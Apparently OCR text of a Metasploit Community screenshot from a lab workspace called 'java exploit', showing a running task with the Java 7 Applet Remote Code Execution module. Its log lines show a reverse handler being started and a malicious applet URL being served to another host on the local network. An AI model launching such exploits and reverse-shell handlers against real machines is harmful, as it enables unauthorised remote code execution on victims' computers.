 Metasploit - Task 4
No seguro
https://localhost:3790/workspaces/2/tasks/4
metasploit®
community
Project - java ex... ▼
Account - jhonae7 ▼
Administration ▼
?
6
Overview
Analysis
Sessions
Campaigns
Web Apps
Modules
Reports
Exports
Tasks 1
Home
java exploit
Tasks
Task 4
Collect...
Task started
Launching
#3 Java 7 Applet Remote Code Execution
Running
Started: 2019-06-29 22:10:16 -0600
Elapsed: 1 minute
Stop
[+] [2019.06.29-22:10:20] Workspace:java exploit Progress:1/2 (50%) Running Java 7 Applet Remote Code Execution
[*] [2019.06.29-22:10:21] Started reverse handler on 0.0.0.0:1024
[*] [2019.06.29-22:10:21] Using URL: http://192.168.8.103:8080/greetings
[*] [2019.06.29-22:10:21] Server started.
[*] [2019.06.29-22:11:25] 192.168.8.104    java_jre17_exec - Java 7 Applet Remote Code Execution handling request